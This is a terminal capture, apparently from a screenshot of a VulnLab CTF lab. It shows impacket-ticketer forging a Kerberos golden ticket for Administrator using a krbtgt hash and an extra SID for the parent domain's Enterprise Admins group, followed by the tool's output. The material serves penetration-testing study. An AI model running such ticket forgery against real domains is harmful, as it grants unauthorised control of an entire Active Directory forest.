 ┌──(ross㉿kali)-[~/…/CTF/VulnLab/Trusted/c2ops]
└─$ impacket-ticketer -nthash c7a03c565c68c6fac5f8913fab576ebd -domain lab.trusted.vl -domain-sid "S-1-5-21-2241985869-2159962460-1278545866" -extra-sid
"S-1-5-21-3576695518-347000760-3731839591-512" Administrator -extra-pac
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for lab.trusted.vl/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache